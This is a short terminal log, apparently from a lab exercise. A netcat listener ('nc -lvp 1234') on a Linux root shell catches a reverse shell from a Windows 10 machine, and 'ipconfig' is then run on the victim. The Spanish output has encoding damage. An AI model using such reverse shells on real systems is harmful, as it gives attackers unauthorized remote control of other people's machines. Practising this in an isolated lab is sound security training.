 root@javi-virtual-machine:/home/javi/Escritorio# nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.40.132 16197
Microsoft Windows [Versi�n 10.0.19045.3570]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\JAVI\Desktop>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet0:
Sufijo DNS espec�fico para la conexi�n. . : localdomain
V�nculo: direcci�n IPv6 local. . . : fe80::d8fd:6b2d:249:665d%6
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.40.132
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.40.2